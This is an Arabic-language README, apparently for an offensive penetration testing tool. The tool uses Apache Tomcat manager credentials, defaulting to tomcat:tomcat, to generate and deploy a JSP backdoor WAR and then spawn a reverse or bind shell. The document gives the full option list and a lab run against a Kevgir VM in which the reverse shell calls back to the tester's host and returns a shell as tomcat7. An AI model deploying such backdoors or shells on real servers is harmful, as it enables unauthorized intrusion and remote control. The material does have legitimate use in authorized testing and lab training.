 mgeeky/tomcatwardeployer
أداة اختبار اختراق للنشر التلقائي لحزم WAR واختراق Apache Tomcat.

أداة نشر حزم WAR تلقائي واختبار اختراق Apache Tomcat.
هي أداة اختبار اختراق تهدف إلى استغلال بيانات اعتماد Apache Tomcat لتوليد ونشر باب خلفي JSP تلقائياً، ثم استدعاؤه وتوفير شيل مباشر (سواء عبر واجهة ويب، أو منفذ استماع مربوط على الجهاز البعيد، أو كحمولة TCP عكسية تتصل بالمهاجم).
عملياً، تقوم بتوليد حزمة WAR للباب الخلفي JSP بشكل فوري ونشرها في تطبيق مدير Apache Tomcat، باستخدام بيانات اعتماد HTTP صالحة يقدمها المختبر (أو بيانات مخصصة، في النهاية كلنا نحب tomcat:tomcat).
توفر الأداة بعض الميزات المفيدة - مثل منطق البحث في لوحة المدير، ودعم مشكلة الترميز المزدوج CVE-2007-1860، ومعالجة CSRF في إصدارات Tomcat الأحدث.
بسيط مثل تقديم عنوان الخادم مع المنفذ، كزوج IP:PORT. إليك المساعدة:
user$ python tomcatWarDeployer.py --help

    tomcatWarDeployer (v. 0.5)
    Apache Tomcat auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

Usage: tomcatWarDeployer.py [options] server

  server    Specifies server address. Please also include port after colon.

Options:
  -h, --help            show this help message and exit

  General options:
    -v, --verbose       Verbose mode.
    -s, --simulate      Simulate breach only, do not perform any offensive
                        actions.
    -G OUTFILE, --generate=OUTFILE
                        Generate JSP backdoor only and put it into specified
                        outfile path then exit. Do not perform any
                        connections, scannings, deployment and so on.
    -U USER, --user=USER
                        Tomcat Manager Web Application HTTP Auth username.
                        Default="tomcat"
    -P PASS, --pass=PASS
                        Tomcat Manager Web Application HTTP Auth password.
                        Default="tomcat"

  Connection options:
    -H RHOST, --host=RHOST
                        Remote host for reverse tcp payload connection. When
                        specified, RPORT must be specified too. Otherwise,
                        bind tcp payload will be deployed listening on 0.0.0.0
    -p PORT, --port=PORT
                        Remote port for the reverse tcp payload when used with
                        RHOST or Local port if no RHOST specified thus acting
                        as a Bind shell endpoint.
    -u URL, --url=URL   Apache Tomcat management console URL. Default:
                        /manager/
    -t TIMEOUT, --timeout=TIMEOUT
                        Speciifed timeout parameter for socket object and
                        other timing holdups. Default: 10

  Payload options:
    -R APPNAME, --remove=APPNAME
                        Remove deployed app with specified name. Can be used
                        for post-assessment cleaning
    -X PASSWORD, --shellpass=PASSWORD
                        Specifies authentication password for uploaded shell,
                        to prevent unauthenticated usage. Default: randomly
                        generated. Specify "None" to leave the shell
                        unauthenticated.
    -T TITLE, --title=TITLE
                        Specifies head>title for uploaded JSP WAR payload.
                        Default: "JSP Application"
    -n APPNAME, --name=APPNAME
                        Specifies JSP application name. Default: "jsp_app"
    -x, --unload        Unload existing JSP Application with the same name.
                        Default: no.
    -C, --noconnect     Do not connect to the spawned shell immediately. By
                        default this program will connect to the spawned
                        shell, specifying this option let's you use other
                        handlers like Metasploit, NetCat and so on.
    -f WARFILE, --file=WARFILE
                        Custom WAR file to deploy. By default the script will
                        generate own WAR file on-the-fly.
ومثال استخدام على Kevgir 1 VM by canyoupwn.me يعمل على 192.168.56.100:8080:
user$ python tomcatWarDeployer.py -v -x -p 4449 -H 192.168.56.102 192.168.56.100:8080

    tomcatWarDeployer (v. 0.3)
    Apache Tomcat 6/7 auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

INFO: Reverse shell will connect to: 192.168.56.102:4449.
DEBUG: Browsing to "http://192.168.56.100:8080/manager/"... Creds: tomcat:tomcat
DEBUG: Apache Tomcat Manager Application reached & validated.
DEBUG: Generating JSP WAR backdoor code...
DEBUG: Preparing additional code for Reverse TCP shell
DEBUG: Generating temporary structure for jsp_app WAR at: "/tmp/tmpDhzo9I"
DEBUG: Working with Java at version: 1.8.0_60
DEBUG: Generating web.xml with servlet-name: "JSP Application"
DEBUG: Generating WAR file at: "/tmp/jsp_app.war"
DEBUG: added manifest
adding: files/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/web.xml(in = 547) (out= 253)(deflated 53%)
adding: files/META-INF/(in = 0) (out= 0)(stored 0%)
adding: files/META-INF/MANIFEST.MF(in = 68) (out= 67)(deflated 1%)
adding: index.jsp(in = 4684) (out= 1595)(deflated 65%)
DEBUG: WAR file structure:
DEBUG: /tmp/tmpDhzo9I
├── files
│   ├── META-INF
│   │   └── MANIFEST.MF
│   └── WEB-INF
│       └── web.xml
└── index.jsp

3 directories, 3 files
WARNING: Application with name: "jsp_app" is already deployed.
DEBUG: Unloading existing one...
DEBUG: Unloading application: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Succeeded.
DEBUG: Deploying application: jsp_app from file: "/tmp/jsp_app.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpDhzo9I"
DEBUG: Succeeded, invoking it...
DEBUG: Spawned shell handling thread. Awaiting for the event...
DEBUG: Awaiting for reverse-shell handler to set-up
DEBUG: Establishing listener for incoming reverse TCP shell at 192.168.56.102:4449
DEBUG: Socket is binded to local port now, awaiting for clients...
DEBUG: Invoking application at url: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Adding 'X-Pass: oHI9mPB0mOnZ' header for shell functionality authentication.
DEBUG: Incoming client: 192.168.56.100:54251
INFO: JSP Backdoor up & running on http://192.168.56.100:8080/jsp_app/
INFO: Happy pwning. Here take that password for web shell: 'oHI9mPB0mOnZ'
DEBUG: Connected with the shell: tomcat7@canyoupwnme
jh
tomcat7@canyoupwnme $ id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)

tomcat7@canyoupwnme $ exit
سيقوم البرنامج بإعداد مستمع محلي لاتصال الشيل العكسي على المضيف 192.168.56.102:4449 (المضيف المحلي) كما في المثال أعلاه. بعد ذلك، بعد استدعاء الباب الخلفي JSP، سيتصل تلقائياً بالمستمع المحلي، مما يؤدي إلى ظهور الشيل. يمكن أيضاً تخطي المعامل -H لاستخدام وظيفة bind shell، حيث بدلاً من إعداد مستمع محلي، سيتصل البرنامج بالشيل المربوط المستمع عن بعد.
i
أخيراً، سيؤدي الاستدعاء أعلاه إلى تطبيق JSP التالي الذي يمكن الوصول إليه عبر الويب:
i

كما نرى، هناك حاجة لكلمة مرور للاستفادة من الباب الخلفي المنشور، مما يمنع الوصول غير المصرح به أثناء الاختبار.
خلاصة، قام المستخدم بتوليد تطبيق ويب يقدم باباً خلفياً للويب، يتم المصادقة عليه عبر معامل POST 'password' الذي يمكن تحديده بواسطة المستخدم أو توليده عشوائياً بواسطة البرنامج. ثم، عند استلام التطبيق لرأس X-Pass في مرحلة الاستدعاء، قام بتوليد اتصال عكسي إلى معالج netcat الخاص بنا. يتم طلب رأس HTTP هذا هنا لمنع المستخدم من تحديث واجهة الويب ومحاولة الاتصال الرابط أو العكسي باستمرار. كما أن هذا يستخدم المصادقة للوصول إلى ذلك الكود.
هذا كل شيء على ما أعتقد.
